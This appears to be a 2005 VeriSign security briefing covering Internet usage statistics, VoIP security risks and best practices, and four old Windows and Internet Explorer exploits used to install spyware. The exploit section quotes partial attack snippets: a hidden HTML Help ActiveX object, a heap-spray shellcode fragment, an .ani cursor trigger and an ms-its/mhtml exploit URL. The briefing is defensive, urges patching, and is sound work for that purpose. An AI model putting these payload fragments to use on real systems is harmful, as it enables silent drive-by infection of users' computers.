

# Internet Security Intelligence **Briefing** November 2005 / Volume 3, Issue II

# <span id="page-0-0"></span> **+ Executive Summary**

The VeriSign<sup>®</sup> Internet Security Intelligence Briefing reports current trends in Internet growth and usage as well as security events and online fraud. This briefing includes data and intelligence drawn from a variety of VeriSign intelligent infrastructure services, including Domain Name System (DNS) services, digital certificates (SSL and PKI), Managed Security Services (MSS),

Payment Services, and Fraud Protection Services.<sup>1</sup> This briefing covers data gathered from April through September 2005.

This briefing presents data and trends covering:

- The Frontiers of Internet Security
- Top Adware/Spyware Exploits and Related Vulnerabilities
- Internet commerce
- Mobile Communications
- Emerging Threats and Vulnerabilities
- Worldwide Internet Usage

1. These services are described in detail on the last page of this briefing.



# **Contents**

| $\ddot{}$ | <b>Executive Summary</b>                                  |                   |
|-----------|-----------------------------------------------------------|-------------------|
| $\ddot{}$ | Summary of Key Internet Statistics                        | 3                 |
| $\div$    | The Frontiers of Internet Security                        | 4                 |
|           | Does Internet Telephony Have Hidden Risks?                | 4                 |
|           | Threats to the Data Network                               | 6                 |
|           | Resources                                                 | 6                 |
| $\div$    | Top Adware/Spyware Exploits and Related Vulnerabilities 6 |                   |
|           | Older Vulnerabilities that Still Allow for Arbitrary Code |                   |
|           | Execution                                                 | 7                 |
|           | <b>SOHO Targets</b>                                       | 7                 |
|           | Analysis                                                  | 8                 |
| ÷         | Internet Commerce                                         | 9                 |
|           | Internet Security                                         | 9                 |
|           | <b>Threats and Trends</b>                                 | 10                |
| $\div$    | <b>Internet Usage</b>                                     | 11                |
|           | Growth in Domain Name Registration                        | 11                |
|           | Secured Seals Served                                      | $12 \overline{ }$ |
|           | <b>DNS Queries</b>                                        | 12                |
| ÷         | About the Internet Security Intelligence Briefing         | 13                |

# <span id="page-2-0"></span> **+ Summary of Key Internet Statistics**

During the period April 2005 through September 2005, VeriSign has observed steady growth in overall Internet usage and e-commerce activity, as shown in the table below. Year over year, new .com domain registrations grew by 33 percent, and new .net domain registrations

 $\circledast$ 

grew by 24 percent. The number of payment transactions increased by 25 percent between the third quarter of 2004 and the third quarter of 2005, and the dollar volume increased by 39 percent, indicating continued strong growth in e-commerce.

|                                                                                                       | Q2 2004  | Q3 2004  | Q4 2004  | Q1 2005   | Q2 2005   | Q3 2005   |
|-------------------------------------------------------------------------------------------------------|----------|----------|----------|-----------|-----------|-----------|
| Year-over-year<br>growth by quarter in<br>.com registered<br>domain names                             | 23%      | 25%      | 26%      | 28%       | 31.2%     | 30%       |
| Year-over-year<br>growth by quarter in<br>.net registered<br>domain names                             | 20%      | 21%      | 21%      | 21%       | 24%       | 24%       |
| Average number of<br><b>DNS Queries</b><br>answered per month<br>in each quarter                      | 379.9 B  | 380.3 B  | 389.2 B  | 395.8 B   | 400.7 B   | 394.8 B   |
| Total number of active<br>VeriSign® SSL<br>Certificates<br>worldwide                                  | 430,243  | 447,621  | 454,621  | 462,291   | 471,440   | 478,622   |
| Average number of<br>VeriSign® Secured™<br>Seals Served Daily                                         | 4.7 M    | 7.6 M    | 9.4 M    | 13.7 M    | 17.4 M    | 19.0 M    |
| <b>Total Amount of</b><br><b>Settled Transactions</b><br>Processed by<br>VeriSign Payment<br>Services | \$8.51 B | \$8.77 B | \$9.65 B | \$10.69 B | \$11.45 B | \$12.23 B |
| Total number of<br><b>Settled Transactions</b><br>Processed by<br>VeriSign Payment<br>Services        | 57.45 M  | 61.62 M  | 67.79 M  | 71.29 M   | 74.74 M   | 77.17 M   |

# <span id="page-3-0"></span>**The Frontiers of Internet Security**

#### <span id="page-3-1"></span>Does Internet Telephony Have Hidden Risks?

 $(\bullet)$ 

Internet Telephony has finally come of age. When the Internet was first getting started, Internet Protocol (IP) data packets were sent over telephone lines designed to carry voice. Thirty years later, the Internet is much larger than the telephone system; for example, a recent cover story from The Economist was titled *How the Internet killed the phone business*.

Voice over IP (VoIP) is not a new technology. Some long distance telephone carriers have used IP-based switching infrastructure for almost a decade without significant impact on the telephone customer. Enterprises have also been using Internet technology to carry voice telephone calls over private networks. Recently, we have seen an explosion in the number of telephone calls placed over the public Internet. The security implications of telephony over the public Internet are far-reaching. A compromise of either network can now affect the other.

Although the VoIP customer can readily compare the reliability and sound quality of Internet telephony to existing services, security is much more difficult to assess. Internet telephony has important security implications for all telephone customers. Even if you do not deploy VoIP infrastructure locally, the person on the other end of the line may have. Their security affects your security.

How does Internet Telephony affect security? In assessing the risks of VoIP, it is useful to ask the following questions:

- First, does VoIP technology make it easier to attack telephone calls? Are there new vulnerabilities that were not present in traditional, circuit-switched telephone service?
- Secondly, how practical is it to execute these attacks on VoIP? Is it economical for hackers to attack VoIP service?

**"Internet Telephony has important security implications for all telephone customers. Even if you do not deploy VoIP infrastructure locally, the person on the other end of the line may have."**

#### VoIP Vulnerabilities

With traditional, circuit-switched telephone service, it was difficult for attackers to listen to other people's telephone calls. It was necessary to literally connect to the telephone wire to listen to another call. However, the telephone system has changed over time. Many people have cordless telephones in their homes. Telephone service providers and large companies deployed complex switching systems, often computerized, to route telephone calls, and separate signaling systems (like SS7) were used for call setup, routing, and control. Digital telephone service became a reality with systems like ISDN. Additionally, mobile telephone service has exploded, growing larger than wired telephone service. Each of these new technologies introduced new vulnerabilities into the telephone system; so too, does VoIP technology.

One concern with VoIP systems is that they use the public Internet for communication. VoIP systems may route calls over public network infrastructure rather than through private, circuit-switched networks. Can the privacy of VoIP calls be compromised? Can these calls be rerouted, or disconnected?

An additional concern with VoIP technology is the tight coupling of some VoIP software and personal computers. Most personal computers contain security flaws. Can malicious software like Trojan horses, worms, and viruses manipulate VoIP software? Can personal computers be tricked into making expensive toll calls through VoIP software? Can malware help a hacker listen to private telephone calls (just like key loggers help hackers steal passwords)?

#### **Listening to other's telephone calls**

Should VoIP users worry that other people can listen to their telephone calls? The first concern of most VoIP

users is unauthorized wiretapping by employers, family members, and others. It is not clear that VoIP technology would make it easier for private parties to listen to other peoples' telephone calls. Even if VoIP technology were to facilitate snooping on others' telephone calls, there are laws in many areas that prohibit this activity. However, it is possible that professional criminals might target VoIP calls within or between governments or corporations. Government or corporate espionage is an important concern, and organizations need to take steps to prevent this from occurring.

☞

An additional concern for many VoIP users is that the government may want to listen to their telephone calls. In many western countries, the government is allowed to listen to private citizens' telephone calls with a court order. Like the traditional telephone carriers, Internet telephony providers are required to respond to court interception orders.

Finally, VoIP users worry about eavesdropping by professional criminals. A decade ago the principal Internet security threat was vandalism by hackers. Today the principal Internet security threat comes from the professional criminal looking first and foremost for profit, rather than fun. Professional criminals have no interest in listening in on private conversations unless they can turn this ability into a way of making money. Tapping into the right conversations might be profitable, but finding them amongst the vast volume of routine calls would be like finding a needle in a haystack. It is very unlikely that professional criminals will scan VoIP calls looking for sensitive corporate communications, or credit card numbers, social security numbers, or other identifying information. It is much more efficient to use other phishing techniques to look for this information.

#### **Premium Rate Fraud**

The traditional telephone system is not just a communication medium; it is also a payment mechanism with a complex system of settlements that ensure that each carrier is paid for the service they provide.

Early telephone phreaks (hackers who specialized in attacks on the telephone system) often looked for ways

to use local business PBX telephone exchanges to make premium rate calls. In some cases, they would set up their own premium rate number and then break into PBX systems so that they could dial into it and get paid for calls they initiated.

An early example of this scheme involved a screensaver featuring the Beavis and Butthead characters from MTV. Unknown to the people who installed the screensaver from the Web, the program was actually a Trojan. Once installed, the program would look for any modem ports on the infected computer. If it found one, the program would turn off the sound and attempt to dial a premium rate number in Moldova.

Internet premium rate fraud is a major problem in many countries. Ireland's Commission for Communications Regulation recently blocked calls to 13 countries identified as sources of this fraud  $1$ . Internet telephony may provide opportunities for new variations on this type of fraud.

#### Telemarketing and VoIP Spam

The most familiar form of abuse is the telemarketing calls that became a plague in the U.S. until the Federal Trade Commission (FTC) introduced its Do Not Call list. Could Internet telephony provide the telemarketers with a loophole that allows their return?

The concern here is technical rather than legal. There is little doubt that the Do Not Call regulations apply to Internet telephony and even in the unlikely event that a clever lawyer might create some doubt, this doubt would be quickly removed. But could Internet telephony allow the determined criminal to defy the law and operate an illegal offshore Internet telemarketing operation similar to the schemes set up by some spammers?

This second question is harder to answer with certainty. The Internet dramatically reduces the cost of making a telephone call and provides many ways for the criminal to hide. It is unlikely that anyone could make a profit selling an honest product in this way, but there is a real risk that phishing and advance fee fraud schemes

**1. http://news.com.com/Ireland+launches+phone+fraud+crackdown/2100-1036\_3- 5377387.html**

(otherwise known as 419 fraud or Nigerian Letters) could become a serious problem.

⊛

# <span id="page-5-0"></span>Threats to the Data Network

So far we have considered the security of voice communications. It is important to realize that Internet telephony has implications for data traffic as well as voice.

The VoIP protocols were designed at a time when some people considered firewalls a temporary security measure that would be quickly superseded by pervasive encryption technologies such as IPsec. This has not happened to date, and shows no sign of happening at any point in the foreseeable future.

One result of this history is that VoIP protocols are not firewall friendly. Unlike HTTP and SMTP which use a single port, or service, for incoming connections, the VoIP signaling protocol (such as SIP or H.323) requires a dynamic data connection that can be to any port in the range 1024 to 65535. Moreover, a VoIP packet does not have a clearly recognized signature, making it difficult for a network administrator to distinguish actual VoIP traffic from the control channel for a Trojan concealed within the enterprise network.

The only defense against this type of attack is an adequately audited and appropriately maintained firewall configuration. One approach is to deploy a pinhole routing solution which ensures that the VOIP

<span id="page-5-2"></span> **+ Top Adware/Spyware Exploits and Related Vulnerabilities** 

Adware and spyware have grown into significant problems. Illegitimate installations of such software exacerbate the situation, creating undesirable performance degradation and breaches of confidentiality for thousands. The increased use of exploits against vulnerable browsers has also helped hackers install thousands of illegal adware and spyware applications. For example, in reviewing the top 10 threats, as detected by McAfee signatures over a 30 day period, adware, spyware and several exploits were all identified in the top  $10^2$ .

2. "Regional Virus Info (Last 30 days)," Vil.McAfee.com, (**[http://vil.mcafee.com/mast/](http://vil.mcafee.com/mast/viruses_by_continent.asp?continent_k=0&track_by=2&period_id=3)** • JS/Exploit-MHTRedir.gen **[viruses\\_by\\_continent.asp?continent\\_k=0&track\\_by=2&period\\_id=3](http://vil.mcafee.com/mast/viruses_by_continent.asp?continent_k=0&track_by=2&period_id=3)**)

signaling mechanisms are only opened for the VoIP system, and only when in use. Another, conceptually simpler approach, is to isolate VoIP traffic from data traffic entirely, using either a separate physical network or a virtual private network (VPN).

Without rigorous quality control there is a real risk that a VoIP deployment will lead to a seriously compromised firewall configuration.

#### **Best practices for VoIP Deployment**

- Understand what your VoIP system does and how it works.
- Apply the principle of least privilege. Disable premium rate numbers.
- Ensure perimeter security by isolating VoIP systems. Route internal VoIP traffic over a VPN
- Make sure that your VoIP deployment has not compromised your data security. Audit the configuration of your firewall before and after VoIP deployment.

## <span id="page-5-1"></span>**Resources**

**[http://www.computerworld.com/securitytopics/](http://www.computerworld.com/securitytopics/security/story/0,10801,74840,00.html) security/story/0,10801,74840,00.html**

**<http://www.voipsa.org/>**

**[http://www.spectrum.ieee.org/oct05/1846](http://www.spectrum.ieee.org/oct05/1846 )** 

VeriSign examined common adware and spyware applications to discover how they installed themselves on end users' computers. We found that many of these programs take advantage of the same operating system vulnerabilities. Specifically, we found that the following four exploits are regularly used to install adware and spyware:

- Exploit-ByteVerify
- JS/Exploit-HelpXSite
- Exploit-ANIfile
-

Somewhat surprisingly, patches for these vulnerabilities have been available for quite some time. The fact that malicious software continues to exploit these vulnerabilities indicates that many end users do not regularly install security patches for their operating system and application software. However, we believe that promptly installing security patches can help prevent infections from spyware and adware. This article describes these four common vulnerabilities, and explains how and why spyware and adware programs take advantage of them.

☞

# <span id="page-6-0"></span>Older Vulnerabilities that Still Allow for Arbitrary Code Execution

All of the top exploited vulnerabilities reviewed in this report allow for the execution of arbitrary code when a vulnerable computer browses a hostile Web site or email. Although these vulnerabilities date back a few years, they remain highly effective for allowing silent code installation without user interaction. Hackers exploit these older vulnerabilities to install their code of choice, especially adware and spyware applications. It is also common to find several of these top vulnerabilities exploited in the same attack.

## <span id="page-6-1"></span>SOHO Targets

Older but highly effective exploits have become the target of choice for many hackers who wish to attack the consumer, as opposed to the corporate user, since many of the latter will likely have patched their systems against such offensives. Small Office and Home Office (SOHO) users have emerged as primary targets for many criminal attackers who wish to gain financially through identity theft, credit card fraud, adware, spyware, and other illicit venues.

## Exploit-ByteVerify (CAN-2003-0111)

- **[http://us.mcafee.com/virusInfo/default.asp?id=des](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=100261) cription&virus\_k=100261**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/MS03-011.mspx) n/MS03-011.mspx**

ByteVerify exploits a Java applet vulnerability patched by MS03-011 (ID# 202114, April 10, 2003). It was given its name because the vulnerability is caused by the ByteCode verifier in the Microsoft Virtual Machine (VM) that does not correctly check for the presence of a malformed code when a Java applet is loaded. The vulnerability impacts Microsoft VM versions 5.0.3809 and older.

The email vector can be easily mitigated with the Outlook E-mail Security Update, available at **[http://office.microsoft.com/downloads/2000/Out2ks](http://office.microsoft.com/downloads/2000/Out2ksec.aspx) [ec.aspx](http://office.microsoft.com/downloads/2000/Out2ksec.aspx)**. The JVIEW tool, run under a command line prompt, identifies what version of Microsoft VM is installed if present on the computer.

The attack looks something like this; a hostile Web site that appears to load a hostile JAR file, as shown on a SANS log at **[http://isc.sans.org/diary.php?date=](http://isc.sans.org/diary.php?date=2005-05-05) [2005-05-05](http://isc.sans.org/diary.php?date=2005-05-05)**:

#### APXLET ARCHIVE="/e1/java.jar" CODE="NudeBoxx. class" \$ file javautil.zip javautil.zip: DOS executable (EXE)

As shown here, the JAR file contains what appears to be a .zip file, but is actually an executable. It has been packed to obfuscate the code and attempts to be executed on a vulnerable computer shortly after the computer renders the active content for that site.

Exploit code for this vulnerability is widely available on many Web sites.

#### JS/Exploit-HelpXSite CAN-2004-1043 (Multiple covered in this signature)

- **[http://us.mcafee.com/virusInfo/default.asp?id=des](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130610) cription&virus\_k=130610**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/MS05-001.mspx) n/MS05-001.mspx**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/MS05-001.mspx) n/MS03-048.mspx**

This is a generic signature used by McAfee to identify any exploit that attempts to target Help ActiveX controls related to MS05-001 (ID# 405945, Jan. 11, 2005; ID# 404589, Nov. 28, 2004). It also includes detection for code that attempts to exploit a vulnerability in Internet Explorer's drag-and-drop functionality. This is commonly performed using hostile HTA files that are dropped into a startup directory. Finally, the ADODB.stream object that was widely exploited in 2003 and beyond is also included in this generic signature.

The MS05-001 vector targets most versions of Windows. Exploit code is widely available for this online in multiple forums and Web sites. Interestingly enough, this exploit is often seen with the former ByteVerify exploit, as noted in the SANS incident report at **[http://isc.sans.org/diary.php?date=](http://isc.sans.org/diary.php?date=2005-05-05) [2005-05-05](http://isc.sans.org/diary.php?date=2005-05-05)**.

☞

The exploit typically loads within a hostile file such as index.htm, with Object tags and a CLSID that helps to identify the targeted vulnerability:

<OBJECT style="display:none" id="locate" type= "application/x-oleobject"

classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"

<PARAM name="Item1" value="command;ms-its:c:/ windows/help/ntshared.chm ::/alt\_url\_enterprise\_specific.htm">

…

…

document.write("<object id=a classid=clsid:adb880a6 d8ff-11cf-9377-00aa003b7a11>

This exploit attempts to download and execute a hostile file, all without user interaction.

Related vectors detected by this generic signature target vulnerabilities patched with MS03-048. These vectors were among the most frequently attacked targets in 2003, exploiting vulnerable versions of Internet Explorer. As with the others in this list, exploit code is readily available online.

## Exploit-ANIfile (CAN-2004-1049)

- **[http://us.mcafee.com/virusInfo/default.asp?id=des](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130604) cription&virus\_k=130604**
- **[http://www.microsoft.com/technet/security/bulleti](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130604) n/MS05-002.mspx**

This vulnerability was first reported in December 2004, with a January 2005 security bulletin release. It is more commonly known as the cursor and icon format handling vulnerability (ID# 405948, Jan. 11, 2005). Exploitation may result in code being executed on the vulnerable computer. This exploit targets several popular versions of Windows including Windows 2000 and XP. Exploit code is readily available at online. The exploit looks similar to the snippet below:

"%u43eb"+"%u5756"+"%u458b"+"%u8b3c"+"%u0554"+" %u0178"+"%u52ea" + … bigblock = unescape ("%u0D0D%u0D0D"); …

document.location.href="http://url"; …

<BODY style="CURSOR: url('InternetExploiter3.2.ani')" onload="setTimeout(failed, 1000);">

This exploit is newer than most, popularized by the same hackers who released the LSASS exploit code that was used in Sasser and multiple bots.

#### JS/Exploit-MHTRedir.gen (CAN-2004-0380)

- **[http://vil.nai.com/vil/content/v\\_101033.htm](http://vil.nai.com/vil/content/v_101033.htm)**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/ms04-013.mspx) [n/ms04-013.mspx](http://www.microsoft.com/technet/security/bulletin/ms04-013.mspx)**

This exploit targets vulnerable versions of Outlook Express on multiple versions of Windows. It uses a specially crafted MHTML URL that allows a hacker to run arbitrary code on a vulnerable computer. This is more commonly known as the MS-ITS URL Handler vulnerability, discovered in January 2004 by VeriSign's iDefense<sup>3</sup> and reported in the following month (ID# 208704, Feb. 13, 2004). It has since grown into one of the most widely exploited vulnerabilities to date; it played a significant role in the 2004 IIS/Scob incident orchestrated by the Russian HangUP Team hacker group.

The code looks something like this:

#### ms-\_its:\_mhtml:\_file://C:\nosuchfile.mht!\_http://www.exa mple.com//exploit.\_chm::exploit.html

A detailed report on this specific exploit vector is available online for VeriSign iDefense Security Intelligence customers (ID# 406192, Jan. 18, 2005).

## <span id="page-7-0"></span>Analysis

Hackers continue to prove that old tricks still work. Older exploit codes, often used in tandem in the same attack, will continue to be leveraged against unpatched and non-compliant computers. Hackers are also working actively to quickly make use of newer exploit codes that exploit Web and email vectors, as seen in the recent MS05-039 exploitation and ZoTob and similar bot attacks (ID# 419833, Aug. 18, 2005; ID# 419609,

